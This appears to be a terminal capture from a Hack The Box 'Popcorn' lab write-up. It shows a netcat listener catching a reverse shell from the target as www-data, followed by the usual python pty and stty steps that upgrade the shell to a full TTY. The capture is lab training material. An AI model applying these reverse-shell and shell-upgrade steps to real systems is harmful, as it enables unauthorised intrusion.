 ┌──(root㉿kali)-[~/Training/HackTheBox/Popcorn]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.16.13] 59070
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linu
x
 14:43:41 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/$ export TERM=xterm
export TERM=xterm
www-data@popcorn:/$ ^Z
zsh: suspended  nc -nvlp 443
┌──(root㉿kali)-[~/Training/HackTheBox/Popcorn]
└─# stty raw -echo; fg
[1]  + continued  nc -nvlp 443
www-data@popcorn:/$ whoami
www-data
www-data@popcorn:/$